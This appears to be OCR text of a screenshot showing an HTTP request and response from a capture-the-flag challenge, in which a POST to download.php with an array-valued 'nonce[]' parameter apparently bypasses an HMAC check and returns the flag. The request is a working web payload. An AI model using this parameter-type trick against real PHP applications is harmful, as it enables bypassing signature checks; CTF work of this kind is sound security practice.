 Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 35.198.201.83
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Referer: http://35.198.201.83/download.php
Connection: close
Upgrade-Insecure-Requests: 1
nonce[]=chybeta&hash=028cf6abf024b107104bc69d844cd3e70755cf2be66b9ab313ca6
2f9efdcf769&storagesv=gimmeflag&messid=35c27bcf1c31c95be05e2e6f47f3ca6b
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Jan 2018 02:58:55 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
AceBear{b4d_Hm4C_impl3M3nt4t1ON}